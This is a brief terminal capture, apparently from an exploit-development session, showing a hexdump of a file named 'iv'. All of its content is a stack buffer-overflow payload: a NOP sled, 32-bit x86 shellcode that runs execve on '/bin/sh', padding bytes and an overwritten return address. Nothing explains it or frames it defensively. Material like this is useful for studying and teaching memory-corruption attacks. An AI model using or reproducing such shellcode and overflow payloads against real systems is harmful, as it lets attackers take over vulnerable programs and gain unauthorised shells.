 sullivan@galilei:/tmp$ hd iv
00000000 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 |................|
*
00000030 90 90 90 90 90 90 90 90 90 90 90 eb 16 5b 31 c0 |.............[1.|
00000040 89 1b 89 43 04 88 43 0f 89 d9 83 c3 08 31 d2 b0 |...C..C......1..|
00000050 0b cd 80 e8 e5 ff ff ff 41 41 41 41 42 42 42 42 |........AAAABBBB|
00000060 2f 62 69 6e 2f 73 68 44 ca f8 ff bf |/bin/sh.....|